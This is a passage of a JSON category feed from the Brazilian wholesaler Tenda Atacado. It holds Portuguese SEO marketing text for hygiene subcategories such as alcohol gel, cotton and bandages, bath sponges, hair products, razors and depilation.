higiênico, por exemplo?\u003c/p\u003e\r\n\r\n\u003cp\u003eNo \u003ca href=\"https://www.tendaatacado.com.br/sabonetes\"\u003eseção\u003c/a\u003e de higiene e perfumaria do Tenda Atacado, você encontra a maior diversidade de produtos de higiene pessoal, desde as melhores marcas de shampoos até loções hidratantes e artigos para cuidados íntimos. Tudo isso com a garantia de qualidade e ótimos preços. Confira!\u003c/p\u003e\r\n\u003ch2\u003eCuidados com a higiene bucal\u003c/h2\u003e\r\n\u003cp\u003eTão importante quanto manter a \u003ca href=\"https://www.tendaatacado.com.br/creme-de-barbear-e-barbeadores\"\u003ehigiene\u003c/a\u003e corporal, é cuidar da bucal. O uso diário dos produtos corretos ajuda a fortalecer os dentes, matando possíveis germes e bactérias prejudiciais ao organismo, e ainda deixa o seu sorriso mais bonito. Além disso, os produtos de higiene bucal combatem o mau-hálito.\u003c/p\u003e\r\n\r\n\u003cp\u003eO Tenda Atacado oferece todos os itens necessários para manter a sua saúde em dia. É possível encontrar escova de dente, enxaguante bucal, creme e fio dental que garantem limpeza de qualidade e saúde para você. Confira os melhores produtos pelo preço de atacado!\u003c/p\u003e\r\n\u003ch2\u003eItens de perfumaria\u003c/h2\u003e\r\n\u003cp\u003eManter o cabelo sempre sedoso pode ser uma tarefa complicada. Mas, aqui no Tenda, tornamos tudo mais fácil ao oferecer a melhor variedade de produtos de higiene pessoal, como \u003cstrong\u003eshampoo e condicionador\u003c/strong\u003e. Assim, cuidar do seu cabelo fica mais prático.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo setor de perfumaria, você encontra as principais marcas de loção hidratante para corpo, rosto e pés. E as melhores marcas de algodão, hastes flexíveis e curativos também estão aqui. Você também pode aproveitar as melhores ofertas de desodorantes femininos e masculinos.\u003c/p\u003e\r\n\r\n\u003ch2\u003eProdutos para higiene íntima\u003c/h2\u003e\r\n\u003cp\u003eA nossa \u003ca href=\"https://www.tendaatacado.com.br/higiene-intima\"\u003ehigiene íntima\u003c/a\u003e é coisa seríssima! Por isso, é necessário usar produtos de qualidade. Aqui, você encontra sabonetes de diversos tipos, marcas e fragrâncias, e conta com a nossa seleção de buchas de banho para manter a pele limpa.\u003c/p\u003e\r\n\r\n\u003cp\u003eNessa seção do Tenda, você também encontra as melhores marcas de lâminas e outros produtos para depilação. O \u003cstrong\u003eabsorvente\u003c/strong\u003e é um produto indispensável para muitas mulheres. Por isso, disponibilizamos as melhores marcas existentes no mercado com os menores preços. Aproveite!\u003c/p\u003e\r\n\u003ch2\u003eSeus produtos de higiene pessoal estão aqui!\u003c/h2\u003e\r\n\u003cp\u003eJá entendemos que comprar produtos de higiene pessoal deve ser sempre prioridade. Agora, você também já sabe que o \u003ca href=\"https://www.tendaatacado.com.br/higiene-bucal\"\u003eTenda Atacado\u003c/a\u003e é o melhor lugar para garantir esses itens.\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite a possibilidade de fazer suas compras pela Internet e retire os produtos quando e onde quiser! Está esperando o quê? Conheça, agora mesmo, o nosso catálogo online e faça suas compras sem taxa alguma. É muita praticidade e economia para a sua rotina.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual é a diferença entre shampoo e condicionador?\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003eshampoo\u003c/strong\u003e é formulado para limpar o couro cabeludo e os fios, removendo sujeira, oleosidade e resíduos de produtos. O condicionador é projetado para hidratar e suavizar os cabelos após a lavagem com shampoo.\u003c/p\u003e\r\n\u003ch3\u003ePor que usar hidratante corporal?\u003c/h3\u003e\r\n\u003cp\u003eO hidratante ajuda a repor a umidade perdida, formando uma barreira protetora que impede a evaporação da água da pele. Além disso, pode conter ingredientes que melhoram a textura da pele, aumentam a elasticidade e oferecem proteção contra os raios UV e poluentes ambientais.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os diferentes tipos de absorventes disponíveis?\u003c/h3\u003e\r\n\u003cp\u003eOs absorventes externos, ou absorventes comuns, variam em tamanhos, níveis de absorção e uso diários ou noturnos. Os absorventes internos, ou tampões, são ideais para atividades físicas e esportes, pois oferecem maior liberdade de movimento. Os coletores menstruais são feitos de silicone ou látex que coletam o fluxo menstrual, podem ser usados por até 12 horas e reutilizados.\u003cp\u003e\r\n\u003ch3\u003eQuais são os cuidados ao usar lâminas de depilação?\u003c/h3\u003e\r\n\u003cp\u003eSempre use a lâmina em uma área molhada e com um lubrificante, como gel ou espuma de barbear, para reduzir o atrito e o risco de cortes. Depile na direção do crescimento dos pelos para minimizar a chance de pelos encravados e irritação. Após a depilação, enxágue a área com água fria para fechar os poros e aplique um hidratante para acalmar a pele. Se você notar irritação ou cortes frequentes, consulte um dermatologista.\u003cp\u003e\r\n\u003ch3\u003eQuais são os diferentes tipos de pasta de dente disponíveis?\u003c/h3\u003e\r\n\u003cp\u003eA \u003cstrong\u003epasta de dente\u003c/strong\u003e comum, ou anticáries, contém flúor, que ajuda a fortalecer o esmalte dos dentes e prevenir cáries. As branqueadoras são projetadas para remover manchas superficiais e clarear os dentes, geralmente contendo peróxido de hidrogênio ou bicarbonato de sódio. As de sensibilidade dental contêm ingredientes como nitrato de potássio ou fluoreto de estanho, que ajudam a reduzir a sensibilidade dos dentes.\u003c/p\u003e\r\n","children":[{"id":92,"link":"alcool-gel","name":"Álcool Gel","countProducts":3,"description":"Álcool Gel","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Aqui você encontra diversos tamanhos e marcas de álcool gel no atacado para proteger sua família e ainda economizar. Confira as ofertas especiais do Tenda!","metaTitle":"Adquira álcool gel no atacado pelo menor preço","metaAbstract":"Aqui você encontra diversos tamanhos e marcas de álcool gel no atacado para proteger sua família e ainda economizar. Confira as ofertas especiais do Tenda!","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eÁlcool gel atacado\u003c/h2\u003e\u003c/center\u003e\r\n\u003cp\u003eNo dia a dia, tocamos em muitos objetos e superfícies que podem contaminar nossas mãos com vírus, germes e bactérias. Para higienizá-las quando for preciso, o ideal é possuir o álcool gel sempre por perto. E a fim de que o produto nunca falte na sua rotina, adquira \u003cb\u003eálcool gel no atacado\u003c/b\u003e.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda, você encontra no setor de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003e\u003cu\u003ehigiene e perfumaria\u003c/a\u003e\u003c/u\u003e o álcool gel de vários tamanhos no atacado e no varejo, para, assim, tê-lo sempre em casa ou na bolsa. Aproveite para adquirir este e outro itens on-line e receba no conforto do seu lar com o Tenda delivery.\u003c/p\u003e \r\n\u003ch2\u003ePraticidade e proteção para sua saúde\u003c/h2\u003e\r\n\u003cp\u003eUma das grandes vantagens do \u003cb\u003eálcool gel\u003c/b\u003e para mãos é a sua praticidade, afinal, ele pode ser carregado dentro de qualquer bolsa ou mochila. Sabemos que é impossível parar no meio do caminho para lavar as mãos e, que, acidentalmente, podemos levá-las ao rosto, e, com isso, nos infectamos.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, o \u003cb\u003eálcool em gel\u003c/b\u003e tem higienização instantânea, ou seja, mata em poucos segundos praticamente todas as bactérias e os vírus que estão em nossas mãos e podem fazer mal para o nosso organismo. Ademais, o produto usado nas mãos não resseca a pele.\u003c/p\u003e\r\n\u003ch2\u003eQual a melhor forma de limpar as mãos?\u003c/h2\u003e\r\n\u003cp\u003eApesar de toda a praticidade, será que o álcool gel é melhor que a mistura de água com sabão? Na verdade, quando sujamos nossas mãos, o ideal é lavar com água corrente e sabão, pois o álcool gel possui a função de eliminar micro-organismos e esses resíduos podem reduzir a eficiência do produto.\u003c/p\u003e\r\n\u003cp\u003ePorém, quando o assunto é higienização, ambos eliminam bactérias e vírus, mas o álcool gel antisséptico deixa uma espécie de proteção extra, impedindo, por mais tempo, a proliferação de outros vírus e bactérias que entram em contato com as mãos.\u003c/p\u003e\r\n\u003ch2\u003eEscolha o álcool gel ideal para sua rotina\u003c/h2\u003e\r\n\u003cp\u003eSe você pega transporte público todos os dias ou passa por locais com grande movimentação de pessoas, é fundamental ter o álcool gel pequeno na bolsa ou mochila. Já a embalagem grande é ideal para \u003ca href=\"https://www.tendaatacado.com.br/alcool-e-removedor\"\u003e\u003cu\u003ehigienizar a casa\u003c/a\u003e\u003c/u\u003e ou alguns objetos de uso contínuo, como bolsas, celulares, entre outros.\u003c/p\u003e\r\n\u003cp\u003eO melhor é que, no Tenda, você encontra diversos tipos de álcool gel no atacado, como a versão do \u003cb\u003eálcool gel 500 ml\u003c/b\u003e, a mais comum, que são ideais para suprir sua necessidade de uso no dia a dia.\u003c/p\u003e\r\n\u003ch2\u003eÁlcool gel no atacado pelo menor preço é no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eAproveite as nossas ofertas para \u003cb\u003ecomprar álcool gel\u003c/b\u003e para proteger sua família e ainda economizar. Aqui, você pode comprar pela internet direto no app ou site e receber seus produtos em casa de modo prático e rápido.\u003c/p\u003e\r\n\u003cp\u003eSe preferir, você pode optar por retirar seus itens na loja mais próxima. Verifique a disponibilidade do \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/a\u003e\u003c/u\u003e na sua região. Não deixe de conferir nossas condições especiais e faça já suas compras!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":93,"link":"algodao-e-curativos","name":"Algodão e Curativos","countProducts":8,"description":"Algodão e Curativos","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Se você está procurando algodão e curativo de qualidade e com preço baixo, está no lugar certo! Entre e confira o nosso catálogo on-line.","metaTitle":"Algodão e curativos estão no Tenda","metaAbstract":"Se você está procurando algodão e curativo de qualidade e com preço baixo, está no lugar certo! Entre e confira o nosso catálogo on-line.","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eAlgodão\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eFofinho, absorvente, e super higiênico, o \u003cb\u003ealgodão\u003c/b\u003e pode ser usado sozinho em tratamentos estéticos ou para cuidar de ferimentos, mas ele também compõe outros produtos presentes no nosso dia a dia como as hastes flexíveis, os famosos cotonetes, e também em curativos.\u003c/p\u003e \r\n\u003cp\u003eEngraçado, é que mesmo ele estando presente no nosso dia a dia, geralmente, nos damos conta de sua importância quando precisamos dele para alguma coisa e não encontramos. Se você quer evitar isso, confira a super seleção de \u003cb\u003ealgodão hidrófilo\u003c/b\u003e, curativos e hastes flexíveis do Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eAlgodão bola e multiuso\u003c/h2\u003e\r\n\u003cp\u003eQuando vamos \u003cb\u003ecomprar algodão\u003c/b\u003e, nos deparamos com aqueles pacotes enormes de algodão em bolinhas e também as caixinhas com o multiuso. Mas, qual deles é o melhor? A resposta para isso é: depende. Depende de onde você irá usar o algodão. Se é para a higiene do seu bebê, o melhor é o \u003cb\u003ealgodão bola\u003c/b\u003e, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eMas, se você quer algodão para limpeza da pele, ou para tirar o esmalte, e até mesmo para fazer curativos, é melhor optar pelo multiuso. Você encontra esse \u003cb\u003ealgodão em disco\u003c/b\u003e, ou em quadradinhos. Há ainda, o algodão enroladinho na caixa, que serve tanto para limpeza do bebê quanto para os usos estéticos.\u003c/p\u003e\r\n\u003ch2\u003eCurativos: como usar da forma certa?\u003c/h2\u003e\r\n\u003cp\u003eSeja para um corte superficial na pele, ou para machucados mais profundos, nossa primeira reação é correr para água e depois colocar um curativo por cima. Apesar dessa atitude não estar totalmente errada, é necessário higienizar o machucado, não apenas lavá-lo na água corrente, antes de colocar o curativo.\u003c/p\u003e\r\n\u003cp\u003eEntão, se você limpou a área direitinho, pode usar os curativos prontos sem medo. E, claro, lembre-se de sempre trocar o curativo quando a pequena faixa do algodão estiver úmida. No \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra curativos band-aid e em outras marcas de qualidade no mercado.\u003c/p\u003e\r\n\u003ch2\u003eHaste flexível\u003c/h2\u003e\r\n\u003cp\u003eA haste flexível é um produto feito para limpar as orelhas e outros pontos de difícil acesso do corpo. Além disso, por ser pequena e conter algodão nas duas extremidades, ela pode ser usada para limpar maquiagem borrada no rosto e até tirar os esmaltes da unha.\u003c/p\u003e\r\n\u003cp\u003eSe você costuma usar esse produto para limpeza das orelhas e narinas do seu bebê, tome cuidado para não empurrar a sujeira, ao invés de tirá-la. Aproveite as ofertas do setor de higiene e perfumaria do Tenda Atacado para comprar hastes flexíveis com os menores preços.\u003c/p\u003e\r\n\u003ch2\u003eCompre algodão, curativo e hastes flexíveis aqui!\u003c/h2\u003e\r\n\u003cp\u003ePara garantir um bom \u003cb\u003epacote de algodão\u003c/b\u003e, curativos e hastes flexíveis, você já sabe o que deve fazer. Confira agora mesmo o nosso \u003ca href=\"https://www.tendadrive.com.br/higiene-e-perfumaria\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e e aproveite os melhores preços do atacado!\u003c/p\u003e\r\n\u003cp\u003eAlém disso, aqui, você conta com a facilidade de comprar pela internet e retirar os produtos onde e quando quiser. Experimente esse novo jeito de comprar com o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":95,"link":"buchas-e-esponjas-de-banho","name":"Buchas e Esponjas de Banho","countProducts":11,"description":"Buchas e Esponjas de Banho","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Está procurando bucha de banho vegetal ou sintética de qualidade e com preço baixo? Confira agora mesmo a seleção do Tenda Atacado e faça suas compras!","metaTitle":"Bucha de banho: cuidando da sua pele","metaAbstract":"Está procurando bucha de banho vegetal ou sintética de qualidade e com preço baixo? Confira agora mesmo a seleção do Tenda Atacado e faça suas compras!","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eBucha de banho\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eTomar um bom banho é sempre relaxante e revigorante, não é mesmo? Esse momento fica ainda melhor quando o aproveitamos para limpar e cuidar da nossa pele com uma boa \u003cb\u003ebucha de banho\u003c/b\u003e. Além de criar mais espuma com a aplicação do sabonete, ela estimula a renovação da nossa pele.\u003c/p\u003e\r\n\u003cp\u003eOu seja, usar uma \u003cb\u003ebucha para banho\u003c/b\u003e adequada é essencial para que o momento seja mais bem aproveitado. Para que você não tenha que se preocupar em procurar a bucha ideal, o \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e selecionou os melhores produtos com muita variedade. Confira!\u003c/p\u003e\r\n\u003ch2\u003eTipos de bucha para banho\u003c/h2\u003e\r\n\u003cp\u003ePodemos separar as buchas de banho em dois tipos: a natural e a sintética. Entre as buchas naturais estão a esponja vegetal e a esponja marinha. Ambas podem ser usadas para limpeza e esfoliação da pele.\u003c/p\u003e\r\n\u003cp\u003eAs buchas sintéticas podem ser feitas de espuma, nylon e tecido. As buchas de espuma são ideais para limpeza de partes mais sensíveis da pele. A \u003cb\u003eesponja de banho de nylon\u003c/b\u003e é ótima para remover células mortas da pele. A de tecido é bastante macia e ideal para usar em peles delicadas e em tratamentos de beleza.\u003c/p\u003e\r\n\u003ch2\u003eVantagens da bucha vegetal\u003c/h2\u003e\r\n\u003cp\u003eA \u003cb\u003ebucha vegetal para banho\u003c/b\u003e oferece uma série de vantagens para nossa saúde, pois pode ser usada como um esfoliante natural que elimina todas as impurezas que se fixam em nossa pele durante o dia.\u003c/p\u003e\r\n\u003cp\u003eA bucha vegetal é bastante eficaz em eliminar as células mortas mais profundas da pele. Ela previne o surgimento de cravos, pois abre os poros, possibilitando que a pele fique macia e hidratada. Além disso, ela ajuda a reduzir a aparência da celulite.\u003c/p\u003e\r\n\u003ch2\u003eComo usar a bucha vegetal\u003c/h2\u003e\r\n\u003cp\u003ePara conseguir os efeitos desejados com a \u003cb\u003ebucha de tomar banho\u003c/b\u003e vegetal, é preciso tomar alguns cuidados na hora de usá-la. A primeira coisa a ser feita é umedecê-la com água quente para que fique mais macia. Se possível, utilize sabonetes vegetais, sem adição de substâncias químicas industriais.\u003c/p\u003e\r\n\u003cp\u003eFaça movimentos circulares com a bucha na hora do banho para ativar a circulação e, se você tiver a pele seca, vale a pena aumentar a pressão da esponja no corpo para estimular a oleosidade natural da pele.\u003c/p\u003e\r\n\u003ch2\u003eEncontre as melhores ofertas de bucha de banho aqui!\u003c/h2\u003e\r\n\u003cp\u003ePara que o seu banho seja ainda mais relaxante, e você possa cuidar da sua pele, aproveite as ofertas de bucha de banho vegetal e de espuma do Tenda Atacado.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, aqui, você pode comprar on-line e escolher o dia, hora e local para retirar os produtos. Conheça agora mesmo \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003e\u003cu\u003enosso catálogo\u003c/u\u003e\u003c/a\u003e e experimente esse novo jeito de comprar. Leve economia e praticidade para sua casa e seu dia a dia.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":96,"link":"cabelo","name":"Cabelo","countProducts":431,"description":"Cabelo","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Produtos para cabelos são essenciais para manter os cuidados rotineiros com os fios. Baixe o APP do Tenda Atacado e compre com preços especiais.","metaTitle":"Produtos para cabelos: cuidados completos","metaAbstract":"Produtos para cabelos são essenciais para manter os cuidados rotineiros com os fios. Baixe o APP do Tenda Atacado e compre com preços especiais.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/cabelosub_cabelo.png","gearSeoHtml":"\u003ch2\u003eProdutos para cabelos: cuidados diários\u003c/h2\u003e\r\n\u003cp\u003eManter os cabelos sempre bonitos, macios e com brilho é maravilhoso, principalmente quando não precisamos gastar uma fortuna em \u003cstrong\u003eprodutos para cabelos\u003c/strong\u003e de qualidade, não é mesmo?\u003c/p\u003e\r\n\u003cp\u003eSe antes era difícil encontrar boas opções a preços acessíveis, hoje, já não é assim. Há uma grande variedade de \u003cstrong\u003eshampoo e condicionador\u003c/strong\u003e, além de cremes de pentear e muitos outros, de marcas diversas, com um ótimo custo-benefício.\u003c/p\u003e\r\n\u003cp\u003eE são produtos para cabelos com formulações desenvolvidas para atender a todos os tipos de fios — dos lisos aos crespos, dos naturais aos com química —,  para que todos possam caprichar nos cuidados.\u003c/p\u003e\r\n\u003cp\u003eHá também os produtos voltados para o tratamento, como \u003cstrong\u003eshampoo antiqueda\u003c/strong\u003e, anticaspa e outros. Se você gosta de se cuidar e quer deixar os seus cabelos mais bonitos e saudáveis, continue acompanhando este texto e veja mais dicas.\u003c/p\u003e\r\n\u003cH2\u003eShampoos e condicionadores são essenciais para os cuidados no dia a dia\u003c/H2\u003e\r\n\u003cp\u003eA primeira parte dos cuidados é a lavagem. Por isso, na hora de escolher o shampoo, avalie se é um produto ideal para o seu tipo de cabelo e se tem os componentes ideais para as necessidades dos seus fios.\u003c/p\u003e\r\n\u003cp\u003eSe o seu cabelo é cacheado e oleoso, por exemplo, verifique se o shampoo é para cachos e se não contém nenhum tipo de óleo na composição. Se tem fios mais secos, escolha opções que garantam mais hidratação.\u003c/p\u003e\r\n\u003cp\u003eA escolha do condicionador deve ser pensada da mesma forma, uma vez que ele deve ser utilizado após a limpeza. A função desse produto é selar as cutículas dos fios, para que o cabelo não fique desidratado ou ressecado.\u003c/p\u003e\r\n\u003cp\u003eEm vez de comprar cada um separadamente, você pode optar por um \u003cstrong\u003ekit de shampoo e condicionador\u003c/strong\u003e, que vem com os dois produtos da mesma linha, com a mesma composição, facilitando os cuidados.\u003c/p\u003e\r\n\u003cH2\u003eCremes de pentear e outros finalizadores ajudam a manter os fios bonitos\u003c/H2\u003e\r\n\u003cp\u003eDepois de lavar e selar os fios, é hora de usar um bom creme de pentear. Esse produto dá o toque final aos cuidados rotineiros com o \u003ca href=“https://www.tendaatacado.com.br/cabelo”\u003ecabelo\u003c/a\u003e, pois, além de modelar, ele hidrata.\u003c/p\u003e\r\n\u003cp\u003eA melhor forma de escolher o creme ou \u003cstrong\u003emáscara para cabelo\u003c/strong\u003e ideal é de acordo com a curvatura do fio, que vai desde 1A a 3C, isto é, do mais liso ao mais crespo. Geralmente, essas informações estão nas embalagens — é só conferir.\u003c/p\u003e\r\n\u003cp\u003eVocê também pode finalizar os seus penteados com gel, um dos produtos para cabelo mais usados tanto por homens quanto por mulheres. Nesse caso, você escolhe o produto de acordo com o nível de fixação e efeito que deseja obter.\u003c/p\u003e\r\n\u003cH2\u003eCremes de tratamento e tinturas podem dar um toque diferente\u003c/H2\u003e\r\n\u003cp\u003eAlém de manter os cabelos limpos, hidratados e penteados, há algumas opções que podem ajudar a complementar e a potencializar ainda mais os cuidados de rotina, como os \u003ca href=“https://www.tendaatacado.com.br/creme-para-tratamento”\u003ecremes para tratamento\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eEsses produtos são excelentes para quem quer deixar os cabelos sempre saudáveis. Eles são divididos entre creme de hidratação, de nutrição e de restauração. Na hora de escolher, basta analisar se o seu cabelo está seco, fraco ou ambos.\u003c/p\u003e\r\n\u003cp\u003eE se a ideia for colorir os cabelos e mudar um pouco o visual, mas sem perder o brilho e a maciez, a dica é escolher produtos tonalizantes. Há uma grande variedade de cores; é só saber qual delas mais combina com você.\u003c/p\u003e\r\n\u003cp\u003eEscolher bons pentes e escovas também é importante. Os pentes são as melhores opções na hora de desembaraçar os fios. Já as escovas auxiliam a modelar, principalmente com o uso do secador.\u003c/p\u003e\r\n\u003cH2\u003eProdutos para cabelos com preços baixos estão no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo setor de \u003ca href=“https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003eHigiene e Perfumaria\u003c/a\u003e do Tenda Atacado, você encontra uma grande variedade de produtos e pode comprar pelo site ou pelo aplicativo, escolhendo quando e onde vai retirar ou receber no seu endereço.\u003c/p\u003e\r\n\u003cp\u003eAlém de economizar tempo, no Tenda Atacado, você economiza dinheiro, pois os produtos para cabelo têm preços perfeitos para o seu bolso, e vão desde os shampoos até os pentes e escovas. Venha conferir!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":97,"link":"creme-de-barbear-e-barbeadores","name":"Creme de Barbear e Barbeadores","countProducts":38,"description":"Creme de Barbear e Barbeadores","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O prestobarba ideal para sua rotina você encontra aqui no Tenda Atacado. Descubra uma variedade de Prestobarba e baixe o app para descontos exclusivos.","metaTitle":"Prestobarba: facilidade e economia","metaAbstract":"O prestobarba ideal para sua rotina você encontra aqui no Tenda Atacado. Descubra uma variedade de Prestobarba e baixe o app para descontos exclusivos.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/creme-de-barbear-e-barbeadoressub_cremedebarbear.png","gearSeoHtml":"\u003cH2\u003ePrestobarba\u003c/H2\u003e\r\n\u003cp\u003e\u003cstrong\u003ePrestobarba\u003c/strong\u003e, Gillete ou lâmina de depilação: todos esses termos referem-se a itens utilizados para barbear o rosto ou depilar o corpo. Com componentes que facilitam a depilação, ele se tornou fundamental no dia a dia de homens e mulheres.\u003c/p\u003e\r\n\u003cp\u003ePara aumentar ainda mais sua eficácia, também estão disponíveis diversos cremes e espumas. Além disso, o Tenda Atacado oferece \u003cstrong\u003eprestobarba feminino\u003c/strong\u003e e masculino com os melhores preços, além de inúmeras outras marcas de qualidade. Assim, você pode escolher o melhor produto para o seu cotidiano.\u003c/p\u003e\r\n\u003cH2\u003eVantagens do Prestobarba\u003c/H2\u003e\r\n\u003cp\u003eÉ indiscutível que a primeira grande vantagem do \u003cstrong\u003eaparelho de barbear\u003c/strong\u003e descartável é sua praticidade. Com design anatômico e simples, qualquer pessoa consegue utilizá-lo da forma correta. Para escolher o produto, pense na quantidade de lâminas necessárias para não agredir a pele ou deixar os pelos encravados.\u003c/p\u003e\r\n\u003cp\u003eO prestobarba pode ser usado repetidas vezes sem perder a eficácia. Se você busca uma opção mais ecológica, alguns modelos permitem a troca da lâmina de barbear, apenas. O Tenda Atacado disponibiliza os melhores barbeadores com os menores preços. Aproveite!\u003c/p\u003e\r\n\u003cH2\u003ePor que usar creme, gel ou espuma para barbear?\u003c/H2\u003e\r\n\u003cp\u003eTanto a \u003cstrong\u003eespuma de barbear\u003c/strong\u003e quanto o gel e o creme servem para deixar os pelos úmidos, facilitando na hora de passar a lâmina, que vai cortá-los com menos dificuldade. Além disso, eles diminuem o atrito entre a lâmina e a pele no momento de tirar os pelos mais curtos, minimizando a vermelhidão e a irritação.\u003c/p\u003e\r\n\u003cp\u003eAlém da hidratação da pele, a espuma de barbear também oferece outras vantagens. Quando usamos esses produtos com o prestobarba, conseguimos saber quais pontos já foram depilados. No Tenda Atacado, você encontra cremes, géis e espumas das melhores marcas no atacado.\u003c/p\u003e\r\n\u003cp\u003eEm vez de se barbear apenas com o \u003ca href=\"https://www.tendaatacado.com.br/sabonetes\"\u003esabonete\u003c/a\u003e, que pode causar irritações na pele, conte com opções variadas de marcas confiáveis, como Bozzano, Above, Nivea e Gillette. Todas garantem um deslizamento suave da lâmina, tornando o barbear mais preciso e suave — perfeito para quem adora manter a aparência sempre em dia.\u003c/p\u003e\r\n\u003cH2\u003eBarbeador elétrico ou lâmina de barbear?\u003c/H2\u003e\r\n\u003cp\u003eNão é nenhum segredo que o barbeador elétrico é mais caro do que o prestobarba. Mas essa não é a única diferença entre esses aparelhos presentes no cotidiano de muitos homens.\u003c/p\u003e\r\n\u003cp\u003eA \u003cstrong\u003elâmina de barbear\u003c/strong\u003e permite que você desenhe a barba com mais facilidade do que o aparelho elétrico, deixando o rosto mais liso. Por outro lado, a máquina de barbear causa menos irritação na pele e diminui o risco de pelos encravados.\u003c/p\u003e\r\n\u003cH2\u003eEncontre diferentes marcas de Prestobarba\u003c/H2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra uma variedade de opções de prestobarba de marcas incríveis, como Gillette, Bic, Select e Probak — cada uma com características diferentes. E você encontra a solução ideal aqui.\u003c/p\u003e\r\n\u003cp\u003eA Gillette, com sua longa tradição em \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eprodutos de cuidado pessoal\u003c/a\u003e, destaca-se pela qualidade e pela inovação. Reconhecida internacionalmente, a marca é sinônimo de desempenho confiável. A Bic, por sua vez, oferece uma abordagem simplificada e eficaz, com lâminas que proporcionam mais praticidade.\u003c/p\u003e\r\n\u003cp\u003eA marca Select combina eficácia e custo-benefício. Já a Probak, embora possa ser considerada uma escolha menos conhecida, também oferece lâminas com ótimo desempenho e durabilidade.\u003c/p\u003e\r\n\u003cH2\u003ePrestobarba de qualidade está aqui no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eQuer \u003cstrong\u003ecomprar prestobarba\u003c/strong\u003e com praticidade e preço baixo? Conheça agora mesmo o catálogo on-line do Tenda Atacado e confira as melhores promoções do mercado. Aproveite para fazer suas compras pela Internet. Aqui, você pode comprar on-line com total segurança e praticidade, e ainda retirar os produtos quando e onde desejar!\u003c/p\u003e\r\n\u003cp\u003eAlém disso, encontra muito mais do que produtos de cuidado e higiene. É possível contar com produtos para sua casa, \u003ca href=\"https://www.tendaatacado.com.br/mercearia\"\u003ealimentos\u003c/a\u003e, bebidas e até mesmo itens para o seu pet. É muita facilidade para quem tem uma rotina corrida, além de preços de atacado a partir de uma unidade.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":98,"link":"depilacao","name":"Depilação","countProducts":13,"description":"Depilação","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Aparelhos de depilação feminino traz um toque de delicadeza e suavidade para sua pele. Você compra no Tenda Atacado e recebe onde estiver.","metaTitle":"Depilação feminina: suavidade e delicadeza","metaAbstract":"Aparelhos de depilação feminino traz um toque de delicadeza e suavidade para sua pele. Você compra no Tenda Atacado e recebe onde estiver.","featured":false,"gearSeoHtml":"\u003cH2\u003eDepilação feminina\u003c/H2\u003e\r\n\u003cp\u003ePara muitas mulheres, a depilação faz parte da rotina de higiene pessoal. Por isso, o \u003cstrong\u003eprestobarba feminino\u003c/strong\u003e é um item indispensável. Afinal, ele é prático e fácil de usar no dia a dia, seja para uma rápida depilação das pernas ou para as axilas.\u003c/p\u003e\r\n\u003cp\u003eEsses aparelhos eliminam todos os pelos sem causar danos à pele, desde que usados da forma correta. No Tenda Atacado, você encontra uma grande variedade de aparelhos de depilação e \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene pessoal\u003c/a\u003e das melhores marcas e com os menores preços da Internet. Confira!\u003c/p\u003e\r\n\u003cH2\u003eVantagens do prestobarba feminino\u003c/H2\u003e\r\n\u003cp\u003eA primeira vantagem do prestobarba feminino é a sua praticidade, já que é possível levá-lo para qualquer lugar. Seu design anatômico faz com que o aparelho para depilação seja fácil de manipular por qualquer pessoa. Além disso, a cabeça é flexível, o que possibilita a aplicação precisa sobre a pele.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003eaparelho de depilação\u003c/strong\u003e pode ser usado repetidas vezes sem perder a sua eficácia. Além disso, é possível encontrar um depilador feminino no qual você 